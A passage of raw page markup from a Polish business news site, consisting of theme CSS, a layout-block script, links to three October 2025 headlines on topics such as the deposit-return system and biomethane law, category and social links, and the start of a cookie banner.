.td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_152 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_152 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_152 .td-image-container{flex:0 0 20%;width:20%}.ie10 .tdi_152 .td-image-container,.ie11 .tdi_152 .td-image-container{flex:0 0 auto}.tdi_152 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_152 .td-module-container:before{bottom:-10px}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_152 .td_module_wrap .td-module-container:before{display:block!important}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_152 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_152 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_152 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_152 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_152 .td-image-container{display:none}.tdi_152 .td-module-meta-info{padding:0px}.tdi_152 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_152 .td-module-container:before{bottom:-8px}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_152 .td_module_wrap .td-module-container:before{display:block!important}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_152 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_152 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_152 .entry-title{font-size:11px!important}.tdi_152 .td-editor-date,.tdi_152 .td-editor-date .td-post-author-name a,.tdi_152 .td-editor-date .entry-date,.tdi_152 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_152 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_152 .td-image-wrap{padding-bottom:75%}.tdi_152 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_152 .td-module-container:before{bottom:-10px}.tdi_152 .td-post-author-name{display:inline-block}.tdi_152 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_152 .td_module_wrap .td-module-container:before{display:block!important}.tdi_152 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_152 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_152 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_152 .entry-title{font-size:15px!important}.tdi_152 .td-editor-date,.tdi_152 .td-editor-date .td-post-author-name a,.tdi_152 .td-editor-date .entry-date,.tdi_152 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_152 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_152 = new tdBlock();
block_tdi_152.id = "tdi_152";
block_tdi_152.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","show_btn":"none","image_height":"eyJhbGwiOiIxMDAiLCJwaG9uZSI6Ijc1In0=","show_excerpt":"none","modules_gap":"20","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.2","show_com":"none","modules_category":"above","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","f_cat_font_family":"","f_cat_font_weight":"400","all_underline_height":"1","title_txt_hover":"#000000","art_title":"6px 0 4px","image_size":"td_218x150","f_meta_font_family":"","video_icon":"20","f_title_font_weight":"500","f_meta_font_weight":"400","f_cat_font_size":"11","category_id":"","offset":"1","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicG9ydHJhaXQiOiIwIn0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCJ9","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1903","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_152","tdc_css_class":"tdi_152","tdc_css_class_style":"tdi_152_rand_style"}';
block_tdi_152.td_column_number = "1";
block_tdi_152.block_type = "td_flex_block_1";
block_tdi_152.post_count = "3";
block_tdi_152.found_posts = "1039";
block_tdi_152.header_color = "";
block_tdi_152.ajax_pagination_infinite_stop = "";
block_tdi_152.max_num_pages = "346";
tdBlocksArray.push(block_tdi_152);
</script><div class="td-block-title-wrap"></div><div id=tdi_152 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" class="td-image-wrap " title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/kaucyjny-wdrozenie-foto_1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/system-kaucyjny-na-razie-w-fazie-przejsciowej-trwa-podpisywanie-umow-miedzy-jego-operatorami-a-sklepami/"  rel="bookmark" title="System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami">System kaucyjny na razie w fazie przejściowej. Trwa podpisywanie umów między jego operatorami a sklepami</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-24T21:04:45+02:00" >24 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" class="td-image-wrap " title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/biogaz-prawo-foto-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/inwestorzy-czekaja-na-odblokowanie-przepisow-biometanowych-maja-byc-wyodrebnione-z-zawetowanej-ustawy-wiatrakowej/"  rel="bookmark" title="Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej">Inwestorzy czekają na odblokowanie przepisów biometanowych. Mają być wyodrębnione z zawetowanej ustawy wiatrakowej</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T21:04:19+02:00" >12 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" class="td-image-wrap " title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://atlasbusiness.pl/wp-content/uploads/2025/10/instytucje-miedzynarodowe-debata-foto-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://atlasbusiness.pl/category/featured/" class="td-post-category">Featured</a>
                    <h3 class="entry-title td-module-title"><a href="https://atlasbusiness.pl/spada-zaufanie-do-instytucji-miedzynarodowych-pandemia-i-wojna-w-ukrainie-ujawnily-slabosci-onz-i-who-oraz-wzrost-znaczenia-chin/"  rel="bookmark" title="Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin">Spada zaufanie do instytucji międzynarodowych. Pandemia i wojna w Ukrainie ujawniły słabości ONZ i WHO oraz wzrost znaczenia Chin</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://atlasbusiness.pl/author/amart/">Atlasbusiness</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-03T21:05:35+02:00" >3 października 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_154  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_154{vertical-align:baseline}.tdi_154 .vc_column-inner>.wpb_wrapper,.tdi_154 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_154 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_155 td-pb-border-top td_block_template_5 td-fix-index"  data-td-block-uid="tdi_155" >
<style>.td-theme-wrap .tdi_155 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_155 .td-subcat-item a:hover,.td-theme-wrap .tdi_155 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_155 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_155 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_155 .td-block-title>*{border-color:#000000}.td-theme-wrap .tdi_155 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_155 .td_quote_on_blocks,.td-theme-wrap .tdi_155 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_155 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_155 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_155 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_155 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_155 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_155 .td-read-more a,.td-theme-wrap .tdi_155 .td-weather-information:before,.td-theme-wrap .tdi_155 .td-weather-week:before,.td-theme-wrap .tdi_155 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_155 .td-post-category,.td-theme-wrap .tdi_155 .td-post-category:hover{background-color:#000000}.tdi_155{margin-top:-8px!important;margin-bottom:-8px!important}</style>
<style>body .tdi_155 .td-block-title a,body .tdi_155 .td-block-title span{font-family:Roboto!important;font-size:17px!important;font-weight:900!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .td-block-title a,body .tdi_155 .td-block-title span{font-size:14px!important;line-height:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_155 .td-block-title a,body .tdi_155 .td-block-title span{font-size:12px!important;line-height:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular categories</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_156 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_156" >
<style>.tdi_156{margin-top:-20px!important}@media (max-width:767px){.tdi_156{margin-bottom:10px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_156 li{font-family:Roboto!important;font-size:14px!important;line-height:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_156 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://atlasbusiness.pl/category/banki-i-finanse/"><span class="td-cat-name">Banki i finanse</span><span class="td-cat-no">209</span></a></li><li><a href="https://atlasbusiness.pl/category/biznes-i-gospodarka/"><span class="td-cat-name">Biznes i gospodarka</span><span class="td-cat-no">4</span></a></li><li><a href="https://atlasbusiness.pl/category/aktualnosci/"><span class="td-cat-name">Aktualności</span><span class="td-cat-no">1</span></a></li><li><a href="https://atlasbusiness.pl/category/nowe-technologie/"><span class="td-cat-name">Nowe technologie</span><span class="td-cat-no">1</span></a></li><li><a href="https://atlasbusiness.pl/category/technologie-przemyslowe/"><span class="td-cat-name">Technologie przemysłowe</span><span class="td-cat-no">0</span></a></li><li><a href="https://atlasbusiness.pl/category/procesy-inwestycyjne/"><span class="td-cat-name">Procesy inwestycyjne</span><span class="td-cat-no">0</span></a></li><li><a href="https://atlasbusiness.pl/category/technologie-i-innowacje/"><span class="td-cat-name">Technologie i innowacje</span><span class="td-cat-no">0</span></a></li><li><a href="https://atlasbusiness.pl/category/tech/"><span class="td-cat-name">Tech</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_158  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_158{vertical-align:baseline}.tdi_158>.wpb_wrapper,.tdi_158>.wpb_wrapper>.tdc-elements{display:block}.tdi_158>.wpb_wrapper>.tdc-elements{width:100%}.tdi_158>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_158>.wpb_wrapper{width:auto;height:auto}.tdi_158{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_158{width:270px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_158{width:220px!important}}@media (max-width:767px){.tdi_158{width:auto!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_159 td_block_template_1">
<style>@media (max-width:767px){.tdi_159{margin-bottom:30px!important}}</style>
<style>.tdi_159.td-a-rec{text-align:center}.tdi_159.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_159 .td-element-style{z-index:-1}.tdi_159 .td-spot-id-spot_img_hidden{display:none}.tdi_159 .td-adspot-title{display:block}</style><div style="display: inline-block"><span class="td-adspot-title">- Advertisement -</span><a href="#" class="td_spot_img_all"><img src="[data-uri]"  alt="spot_img" width="300"  height="250" data-src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz2.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="250" /><noscript><img src="https://atlasbusiness.pl/wp-content/uploads/2021/09/corhaz2.png"  alt="spot_img" width="300"  height="250" data-eio="l" /></noscript></a></div></div></div></div></div></div><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(90deg,#215ad3,#1e73be);background:linear-gradient(90deg,#215ad3,#1e73be)}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}@media (min-width:768px){.tdi_161{margin-left:-10px;margin-right:-10px}.tdi_161 .tdc-row-video-background-error,.tdi_161>.vc_column,.tdi_161>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_161.tdc-row-content-vert-center,.tdi_161.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_161.tdc-row-content-vert-bottom,.tdi_161.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_161.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_161.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (max-width:767px){.tdi_161{justify-content:center!important;text-align:center!important}}</style>
<div class="tdi_160_rand_style td-element-style" ></div><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_163{width:40%!important;text-align:left!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_164 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-left:-5px!important;padding-top:5px!important;padding-bottom:7px!important}@media (min-width:768px) and (max-width:1018px){.tdi_164{margin-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{margin-left:-2px!important}}</style>
<style>.tdi_164{display:inline-block}.tdi_164 .tdb-logo-a,.tdi_164 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_164 .tdb-logo-svg-wrap{display:block}.tdi_164 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_164 .tdb-logo-img-wrap{display:block}.tdi_164 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0;display:block;color:#ffffff;font-family:Roboto!important;font-size:7px!important;font-weight:500!important;letter-spacing:0.5px!important;}.tdi_164 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Roboto!important;font-size:50px!important;line-height:1!important;font-weight:900!important;}.tdi_164 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_164 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_164 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdb-logo-text-title{font-size:40px!important;}}@media (max-width:767px){.tdi_164 .tdb-logo-text-title{font-size:40px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://atlasbusiness.pl/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">UK</span><span class="tdb-logo-text-tagline">LONDON NEWS</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_166  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_166{vertical-align:baseline}.tdi_166>.wpb_wrapper,.tdi_166>.wpb_wrapper>.tdc-elements{display:block}.tdi_166>.wpb_wrapper>.tdc-elements{width:100%}.tdi_166>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_166>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_166{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_167 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_167" >
<style>.tdi_167{justify-content:flex-end!important;text-align:right!important}</style>
<style></style>
<style>.tdi_168 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_168 .tdm-social-item i.td-icon-linkedin,.tdi_168 .tdm-social-item i.td-icon-pinterest,.tdi_168 .tdm-social-item i.td-icon-blogger,.tdi_168 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_168 .tdm-social-item{width:35px;height:35px;margin:0px 0px 0px 0}.tdi_168 .tdm-social-item i{line-height:35px}.tdi_168 .tdm-social-item i,.tds-team-member2 .tdi_168.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_168 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_168.tds-social1 .tdm-social-item:hover i{color:#eeee22}.tdi_168 .tdm-social-text{display:inline-block;margin-left:2px;margin-right:18px;color:#ffffff;font-family:Roboto!important}.tdi_168 .tdm-social-item-wrap:hover .tdm-social-text{color:#eeee22}@media (min-width:768px) and (max-width:1018px){.tdi_168 .tdm-social-text{font-size:11px!important}}@media (max-width:767px){.tdi_168 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_168 .tdm-social-text{display:none;font-size:11px!important}}</style><div class="tdm-social-wrapper tds-social1 tdi_168"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i><span style="display: none">VKontakte</span></a><a href="#"  class="tdm-social-text" >VKontakte</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a><a href="#"  class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
